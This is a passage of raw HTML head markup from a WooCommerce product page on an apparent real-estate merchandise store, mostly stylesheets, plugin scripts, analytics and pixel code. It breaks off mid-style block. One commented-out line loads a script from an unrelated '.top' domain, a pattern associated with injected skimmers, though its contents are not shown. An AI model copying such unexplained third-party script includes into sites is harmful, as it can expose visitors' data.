<link rel='stylesheet' id='sfl_list_styles-css' href='https://agentstore.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://agentstore.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://agentstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://agentstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://agentstore.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://agentstore.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://agentstore.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://agentstore.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://agentstore.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://agentstore.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://agentstore.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://agentstore.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://agentstore.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://agentstore.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://agentstore.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://agentstore.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://agentstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://agentstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://agentstore.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/agentstore.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"ec0db73cf1","ajax_url":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://agentstore.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://agentstore.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"92e8402e84","ajaxurl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/agentstore.com\/product\/kw-awards-profit-share\/"};
</script>
<script src="https://agentstore.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/agentstore.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ecc9f7d7d372d90e5db88861d54d097c","fragment_name":"wc_fragments_ecc9f7d7d372d90e5db88861d54d097c","request_timeout":"5000"};
</script>
<script src="https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://agentstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://agentstore.com/wp-json/wp/v2/product/283736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agentstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://agentstore.com/?p=283736' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://agentstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagentstore.com%2Fproduct%2Fkw-awards-profit-share%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://agentstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagentstore.com%2Fproduct%2Fkw-awards-profit-share%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/kw-awards-profit-share/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            		<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
